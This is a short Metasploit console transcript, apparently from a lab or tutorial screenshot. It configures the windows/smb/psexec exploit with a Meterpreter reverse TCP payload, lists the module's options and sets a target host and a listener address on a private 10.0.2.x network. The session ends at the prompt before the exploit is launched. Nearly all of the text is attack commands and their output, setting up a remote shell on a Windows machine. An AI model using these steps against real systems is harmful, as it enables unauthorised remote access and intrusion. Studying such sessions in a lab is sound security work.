 msf5 exploit(windows/smb/psexec) > set payload windows/meterpreter/reverse_tcp_allports
payload ⇒ windows/meterpreter/reverse_tcp_allports
msf5 exploit(windows/smb/psexec) > show options
Module options (exploit/windows/smb/psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp_allports):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 1 yes The starting port number to connect back on
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/psexec) > set RHOST 10.0.2.6
RHOST ⇒ 10.0.2.6
msf5 exploit(windows/smb/psexec) > set LHOST 10.0.2.200
LHOST ⇒ 10.0.2.200
msf5 exploit(windows/smb/psexec) >